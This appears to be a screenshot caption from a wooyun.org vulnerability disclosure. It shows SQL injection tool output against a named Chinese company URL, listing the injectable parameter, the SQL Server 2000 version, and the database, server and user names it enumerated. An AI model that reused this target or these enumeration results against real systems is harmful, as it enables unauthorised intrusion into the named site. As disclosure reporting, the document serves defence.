 URL http://cn.chinacache.com/hr/zhaopin_list.aspx?flag=0&jobarea=1
Type Integer DB MSSQL with Error KeyWord
nformation
Go Select all Unselect all Use this database
Name Information
Version Microsoft SQL Server &nbsp;2000 - 8.00.2065 (Intel X86) <br>
Db Name LanXunWeb
Server Name BLUEIT-Y2L87Z6G
Host Name BLUEIT-Y2L87Z6G
System User lanxundata
Current User lanxundata
Privilege Public
www.wooyun.org